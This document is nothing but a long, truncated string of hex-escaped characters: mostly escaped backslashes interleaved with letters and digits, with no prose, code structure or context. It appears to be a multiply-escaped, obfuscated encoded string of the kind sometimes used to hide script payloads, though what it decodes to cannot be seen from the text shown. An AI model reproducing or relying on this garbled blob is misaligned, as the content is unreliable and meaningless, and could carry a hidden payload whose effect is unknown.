c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\